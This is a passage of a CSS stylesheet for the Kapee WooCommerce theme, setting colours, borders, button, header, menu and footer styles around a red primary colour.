		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #ed1c24;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(237,28,36,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#ed1c24;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#ed1c24;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#ed1c24;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#ed1c24;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#ed1c24;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#ed1c24;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #ed1c24;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: ##ed1c30;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #ed1c24;
		}

		::selection {
		  color: #ffffff;
		  background: #ed1c24;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#ed5e63;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#ed5e63;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#ed5e63;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #ed1c24;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #ed1c24;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2370f4;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#ed1c24;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#353535;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #ed1c24;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ed1c24;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ed1c24;
			}
